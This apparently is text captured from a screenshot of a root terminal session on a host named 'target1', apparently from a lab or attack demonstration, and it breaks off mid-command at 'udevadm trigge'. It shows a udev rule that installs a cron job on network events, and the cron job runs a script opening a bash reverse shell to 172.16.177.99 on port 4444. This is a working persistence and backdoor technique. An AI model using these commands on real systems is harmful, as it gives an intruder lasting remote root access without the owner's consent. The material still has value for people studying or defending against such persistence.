 / 69% | RAM 20% | CPU 0% | ens160 172.16.177.99 0 Kb/s 0 Kb/s | 23:41
root@target1: ~
root@target1:~# cat /etc/udev/rules.d/11-crontest.rules
SUBSYSTEM=="net", KERNEL!="lo", RUN+="/bin/bash -c 'echo \"* * * * * /usr/bin/crontest\" | crontab -'"
root@target1:~#
root@target1:~#
root@target1:~# cat /usr/bin/crontest
#!/bin/sh
nohup setsid bash -c 'bash -i >& /dev/tcp/172.16.177.99/4444 0>&1' &
root@target1:~#
root@target1:~#
root@target1:~# udevadm trigge